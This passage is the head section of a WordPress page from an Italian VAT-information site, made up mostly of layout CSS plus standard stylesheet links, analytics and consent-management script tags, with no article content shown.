svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-f602e9a0{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f602e9a0 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-5865a18c{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-5865a18c > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-7f70a2f9{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{box-sizing:border-box;padding-left:80px;padding-bottom:20px;}.gb-grid-wrapper-203d576d{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-203d576d > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-19636ac4{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-19636ac4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-64a2a439{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-64a2a439 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-b80850f4{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1006e0bd{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-1006e0bd > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-29ef9689{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-29ef9689 > .gb-grid-column{box-sizing:border-box;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-f2edd34d > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f2edd34d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9fd0a177{z-index:0;background-color:#242e3a0d;}.gb-container-d56ad650{max-width:1240px;z-index:0;position:relative;padding:60px 20px 10px;margin-right:auto;margin-bottom:40px;margin-left:auto;}.gb-container-579e5b87{font-size:18px;font-weight:300;margin-bottom:-10px;}.gb-container-579e5b87 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:55%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-579e5b87 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c{margin-bottom:0px;border-bottom:0px solid #e0e0e0;}.gb-container-4409bb2c > .gb-inside-container{padding:5px 0 10px 1px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-4409bb2c > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-92af4481 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-92af4481 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-1cc4855f{flex-direction:row;}.gb-container-2801523a{display:flex;flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:75%;}.gb-container-16561234 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-16561234 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-59ff9643{min-height:350px;text-align:right;margin-top:0px;margin-bottom:15px;border-radius:0;}.gb-container-59ff9643 > .gb-inside-container{padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:45%;flex-grow:0;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4c8dc290{font-size:14px;margin-bottom:0px;background-color:#242e3a;color:#ffffff;}.gb-container-4c8dc290 a{color:#ffffff;}.gb-container-e1486458{max-width:1240px;padding-top:60px;padding-right:40px;padding-left:40px;margin-right:auto;margin-left:auto;}.gb-container-6b67f909 > .gb-inside-container{padding-right:10px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-6b67f909 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0c3b9dcd{display:flex;align-items:flex-start;column-gap:0.7em;}.gb-container-5e36a7a2{text-align:left;}.gb-container-5e36a7a2 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:22%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-74ec2a76{text-align:left;}.gb-container-74ec2a76 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:22%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-18399046{text-align:left;}.gb-container-18399046 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-18399046{width:22%;}.gb-grid-wrapper > .gb-grid-column-18399046 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-199e4f84{padding-right:10px;padding-left:10px;background-color:var(--contrast);}.gb-grid-wrapper > .gb-grid-column-16112407{width:75%;}.gb-grid-wrapper > .gb-grid-column-16112407 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-01d5037f{height:100%;font-size:16px;font-weight:bold;color:#ffffff;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:25%;flex-grow:0;flex-shrink:1;}.gb-container-9300c7ff{margin-bottom:40px;}.gb-container-9300c7ff > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-9300c7ff > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9814adad{max-width:830px;margin-left:10px;}.gb-container-c7d75790{max-width:830px;font-size:16px;padding-right:25px;padding-bottom:25px;margin-bottom:60px;margin-left:10px;border-radius:5px;box-shadow: 1px 1px 9px 0 #dddddd85;}.gb-container-aaff0635{height:100%;margin-left:15px;}.gb-container-ae8f982f{margin-left:10px;}.gb-grid-wrapper > .gb-grid-column-ae8f982f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0f1c85b4{margin-top:20px;margin-left:20px;}.gb-container-fb0e1861 > .gb-inside-container{padding:60px 30px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-fb0e1861 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e6fcfd6f{margin-top:60px;background-color:#e8ebf0;}.gb-container-e6fcfd6f > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e6fcfd6f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cfc8e94f{border-radius:5px;background-color:#e8ebf0;}.gb-container-cfc8e94f > .gb-inside-container{padding:60px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-cfc8e94f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-25086cbc > .gb-inside-container{padding-right:20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:55%;}.gb-grid-wrapper > .gb-grid-column-25086cbc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:45%;}.gb-grid-wrapper > .gb-grid-column-a9061fad > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7f6f5683{margin-right:10px;margin-bottom:0px;border-top:1px solid #ebecef;border-right-width:0px;border-right-style:solid;border-bottom:1px solid #ebecef;border-left-width:0px;border-left-style:solid;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:20px;padding-bottom:20px;padding-left:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7f6f5683 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7dd7f1da{margin-top:20px;border-radius:0;background-color:var(--contrast);}.gb-container-7dd7f1da > .gb-inside-container{padding:25px 20px 20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7dd7f1da > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-180a4b3b > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-180a4b3b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5bf06e34 > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-5bf06e34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-ab0d88e9{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-ab0d88e9 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-ab0d88e9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5a04d022{margin-top:30px;margin-bottom:30px;}.gb-container-a8e2a965{display:flex;align-items:flex-start;padding-bottom:20px;border-bottom:1px solid var(--accent);}.gb-grid-wrapper > .gb-grid-column-a8e2a965{width:100%;}.gb-container-bbebf031{max-width:60%;padding-right:5px;padding-left:0px;}.gb-container-e8d9737a{max-width:40%;border-radius:5px;}.gb-container-efce99b9{margin-top:20px;margin-bottom:20px;}.gb-container-f9696433{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-f9696433 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f9696433 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c927899a{max-width:1180px;text-align:center;margin:-20px auto 20px;}.gb-container-5c04b378{position:relative;overflow-x:hidden;overflow-y:hidden;margin-top:140px;margin-bottom:140px;border-radius:30px;background-color:rgba(239, 217, 226, 0.54);}.gb-container-5c04b378:before{content:"";background-image:url(https://www.partitaiva.it/wp-content/uploads/2024/06/imgUi_mobile_fr@1x-500x377.webp);background-repeat:no-repeat;background-position:bottom left;background-size:450px;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;border-radius:30px;pointer-events:none;}.gb-container-5c04b378.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-5c04b378.gb-no-dynamic-bg:before{background-image:none;}.gb-container-dfcdaf7d{width:100%;height:100%;padding-top:40px;padding-right:60px;padding-left:60px;margin-right:10px;}.gb-container-c0c96016{display:flex;flex-direction:column;align-items:center;margin-right:auto;margin-left:auto;}.gb-container-1affe92f{margin-bottom:60px;}.gb-container-77b7215c{display:flex;justify-content:center;padding-bottom:40px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-b68ac6d3{justify-content:flex-end;margin-left:1em;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-879206a3{display:inline-flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;text-align:center;padding:5px 20px;border-radius:5px;border:2px solid #ffffff;background-color:rgba(255, 255, 255, 0);color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-879206a3:hover, .gb-button-wrapper a.gb-button-879206a3:active, .gb-button-wrapper a.gb-button-879206a3:focus{background-color:rgba(255, 255, 255, 0.23);color:#ffffff;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon{line-height:0;padding-right:0em;padding-left:1em;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-39f0cac0{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-39f0cac0 .gb-icon{line-height:0;}a.gb-button-39f0cac0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-253b2c76{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-253b2c76 .gb-icon{line-height:0;}a.gb-button-253b2c76 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-87bacd8b{display:inline-flex;align-items:center;column-gap:0.5em;padding:8px 20px;border-radius:40px;background-color:#e64271;color:#ffffff;text-decoration:none;}a.gb-button-87bacd8b:hover, a.gb-button-87bacd8b:active, a.gb-button-87bacd8b:focus{background-color:#f05f88;color:#ffffff;}a.gb-button-87bacd8b .gb-icon{line-height:0;}a.gb-button-87bacd8b .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-image-b400012b{object-fit:cover;vertical-align:middle;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-59ff9643{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-5e36a7a2{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-74ec2a76{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-18399046{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-01d5037f{padding-bottom:0;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 1024px) {h1.gb-headline-55b4b99f{font-size:26px;}.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{padding-bottom:0px;}.gb-container-579e5b87{font-size:16px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:50%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{justify-content:flex-start;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:50%;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-right:20px;padding-left:20px;}.gb-container-7dd7f1da > .gb-inside-container{padding:30px 20px;}.gb-container-dfcdaf7d{width:100%;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 767px) {p.gb-headline-b1b07ffe{font-size:12px;}p.gb-headline-b9241df6{font-size:12px;}h1.gb-headline-55b4b99f{font-size:30px;line-height:1.2em;padding-top:20px;}p.gb-headline-ee8f90ab{font-size:13px;}p.gb-headline-793ff379{font-size:16px;margin-left:0px;}p.gb-headline-b04a601f{font-size:14px;margin-left:0px;}p.gb-headline-f48d49ee{font-size:16px;line-height:1.4rem;text-align:center;padding-right:20px;padding-left:20px;}p.gb-headline-5968c280{font-size:26px;text-align:center;padding-right:20px;padding-left:20px;}.gb-grid-wrapper-b80850f4{row-gap:15px;align-items:center;margin-left:0;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{padding-left:0px;}.gb-container-d56ad650{padding:10px 15px 0;}.gb-container-579e5b87{font-size:16px;margin-bottom:0px;}.gb-container-579e5b87 > .gb-inside-container{padding-top:0px;padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:100%;}.gb-container-4409bb2c > .gb-inside-container{padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:100%;}.gb-container-59ff9643{text-align:left;margin-top:-10px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:100%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-top:20px;padding-right:15px;padding-left:15px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:100%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:100%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:100%;}.gb-grid-wrapper > .gb-grid-column-18399046{width:100%;}.gb-container-199e4f84{display:none !important;}.gb-grid-wrapper > .gb-grid-column-16112407{width:100%;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:100%;}.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-grid-wrapper > .gb-grid-column-aaff0635{width:20%;}.gb-grid-wrapper > .gb-grid-column-ae8f982f{width:60%;}.gb-container-fb0e1861 > .gb-inside-container{padding-right:15px;padding-left:15px;}.gb-container-cfc8e94f > .gb-inside-container{padding:40px 20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:100%;}.gb-container-7f6f5683{margin-bottom:20px;margin-left:5px;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:5px;padding-bottom:5px;}.gb-container-7dd7f1da{display:none !important;}.gb-container-ab0d88e9{margin-right:auto;margin-left:auto;}.gb-container-5a04d022{margin-right:auto;margin-left:auto;}.gb-container-c927899a{display:none !important;}.gb-container-5c04b378{padding-top:20px;padding-bottom:20px;margin-top:80px;margin-bottom:80px;}.gb-container-dfcdaf7d{width:100%;padding-top:10px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}.gb-container-1affe92f{display:flex;flex-direction:column;}.gb-grid-wrapper > div.gb-grid-column-1affe92f{padding-bottom:0;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.0' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#ffffff;}.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:var(--contrast);}.secondary-navigation .secondary-menu-bar-items{color:var(--contrast);}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:var(--contrast);}.widget-area .secondary-navigation{margin-bottom:60px;}.secondary-navigation ul ul{background-color:var(--contrast);top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:var(--contrast);background-color:#ffffff;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: var(--contrast);}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--global-color-9);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--global-color-9);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:100;text-transform:initial;font-size:16px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.partitaiva.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.partitaiva.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partitaiva.it/wp-json/wp/v2/posts/24189" /><link rel='shortlink' href='https://www.partitaiva.it/?p=24189' />
		<style>
		/* Inserisci qui eventuali stili necessari per i dropdown */
		</style>
		<link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC2BSD3');</script>
<!-- End Google Tag Manager -->

<script>
function uet_report_conversion() {
     window.uetq = window.uetq || [];
     window.uetq.push('event', 'click', {"event_label":"iva","event_category":"partita"});
}
</script>
<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script>
<meta name='impact-site-verification' value='cf8bdde4-6d9b-444e-b8a4-518fce036362'>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o8rd5itb1r");
</script>
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-270x270.png" />
		<style id="wp-custom-css">
			/** BADGE **/

.google-auto-placed {
	display:none;
}

.grecaptcha-badge {
	display:none!important;
}

.error404 .inside-article {
    max-width: 1200px;
    margin: 30px auto;
    padding: 0 20px;
}

/** ADS **/

.lx_home_button {
    display: none;
}

/** NEWSLETTER **/

 .formfull:  min-width: 290px;

.sidebar .wpforms-layout-column.wpforms-layout-column-67 {
    width: 100% !important;
}

/** LANDING **/

.gb-container-8b462663 .gb-headline .gb-icon {
	padding: 10px;
	background: #e9f0f7;
	border-radius:30px;
	color: #2080f1;
}

.gb-container-8b462663 .gb-headline.verde span.gb-icon {
	padding: 10px;
	background: #c6ecd2;
	border-radius:30px;
	color: #3f9c5c;
}

.gb-container-8b462663 .gb-headline.rosa span.gb-icon {
	padding: 10px;
	background: #f9e9de;
	border-radius:30px;
	color: #f9e9de;
}


.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label {
	  margin-right: 12px;
    font-weight: 600;
    font-size: 16px;
}

.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {

.gb-container-5c04b378:before {
	background-image: none;
}
}

/** COMMENTS **/

.single #comments {
	max-width: 850px;
}

.comment-meta .avatar {
	  width: 40px;
		padding-top: 5px;
}

.comment-content {
	padding: 10px;
	margin-top: 0;
}

.comment-body {
	padding-top: 10px;
}

.comment-content p {
	font-size: 16px;
}

.comment-content p::first-letter {
    text-transform: uppercase;
}

.site-main .comments-area .comment .children {
	margin-top: 30px!important;
}

.reply {
    display: inline-block;
    margin-top: 10px;
}

.reply .comment-reply-link {
    display: block;
    border: 2px solid #d9d9d9;
    width: 100%;
    height: 100%;
    padding: 3px 20px;
    background-color: #fff;
    color: #1b2d4a;
    text-align: center;
    border-radius: 50px;
    text-decoration: none;
    font-weight: bold;
}

.reply .comment-reply-link:hover {
    background-color: #f3f3f3;
    color: #1b2d4a;
}

.reply .comment-reply-link:focus {
    outline: none;
    box-shadow: 0 0 3px #005f8a;
}

/** LEFT SIDEBAR **/

.left-sidebar .entry-header-fullwidth {
    width: 100%;
}

.left-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.left-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}


.no-sidebar.single .site-content .tag-ppc .inside-article {
	max-width: 1100px;
}

.left-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.left-sidebar .sidebar {
width: 350px;
}

.left-sidebar .site-content .content-area {
	
	width: 100%;
}

/** CONTAINER **/

.category-calcolatori .entry-content {
	margin-left: 40px;
	margin-top: 10px;
}

.grid-container {
	max-width: none;
}

.search-results .site {
	width: 1180px;
	margin: 40px auto;
}

.author .site, .archive .site {
	width: 1240px;
	margin: 20px auto;
}

.author .site .sidebar {
	margin-top: 100px;
}

.site-main .comments-area {
	padding: 1rem;
}

.site-main .comments-area .comment-metadata {
	font-size: 13px;
}

.site-main .comments-area .comment .children {
    padding-left: 30px;
    margin-top: -30px;
    border-left: 5px solid;
    border-image: linear-gradient(to bottom, rgb(151, 197, 237) 0%, rgb(255, 255, 255) 100%) 1 100%;
}

.site-main .comments-area .comment-content {
	border:none;
}

.site-main .entry-content .wp-block-group ul, .site-main .entry-content .wp-block-group ol {
	padding-left: 20px;
}

.right-sidebar .custom-button:hover {
        background-color: #0056b3;
    }

.right-sidebar .entry-header-fullwidth {
    width: 100%;
}

.right-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.right-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}

.right-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.right-sidebar .sidebar {
width: 350px;
}

.right-sidebar .site-content .content-area {
	
	width: 100%;
}

.single #comments {
	margin-top: 60px;
	padding: 10px;
}

@media (max-width: 768px) {
	.single .site-content {
		padding: 0!important;
	}
	.single .inside-article {
		padding: 0 0 0px 20px;
	}
	
	.single .gb-container .gb-container-7f6f5683 {
		margin-bottom: 20px;
	}
	
    .single .inside-article {
        padding: 0 0 0px 0px;
    }
	
	.entry-content {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.search-results .site {
	max-width: 768px;
	margin: 40px auto;
		width: auto;
}

		.single .tag-ppc .inside-article {
		padding: 0 20px 0 20px;
	}

	.archive .site {
	width: auto;
	margin: 0px auto;
}
	.category-calcolatori .entry-content {
    margin-left: 0;
    margin-top: 10px;
}
}
	
/* SINGLE */

.single .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

